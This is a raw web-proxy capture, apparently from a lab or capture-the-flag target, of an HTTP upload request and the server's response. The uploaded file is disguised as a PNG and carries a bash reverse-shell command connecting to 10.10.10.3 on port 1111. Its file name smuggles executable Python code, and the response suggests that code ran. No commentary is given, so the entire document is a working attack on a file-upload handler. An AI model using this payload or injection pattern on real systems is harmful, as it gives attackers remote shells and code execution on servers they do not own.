 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 18.216.190.57
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://18.216.190.57/
Content-Type: multipart/form-data; boundary=---------------------------1739352114174357703418848471​23
Content-Length: 430
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------173935211417435770341884847123
Content-Disposition: form-data; name="fileToUpload"; filename="print(chr(ord('i')))#.png"
Content-Type: image/png
�PNG
bash -i >& /dev/tcp/10.10.10.3/1111 0>&1
-----------------------------173935211417435770341884847123
Content-Disposition: form-data; name="submit"
-----------------------------173935211417435770341884847123--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 07 Oct 2018 15:00:13 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 207
Connection: close
Content-Type: text/html; charset=UTF-8
File is an image - image/png<br>The file: print(chr(ord('i')))#.png has been uploaded.<br>File:
print(chr(ord('i')))#.png<br>Size: 74<br>Type:
image/png<br><br><br><br>print(chr(ord('i')))#.png<br><br><br>i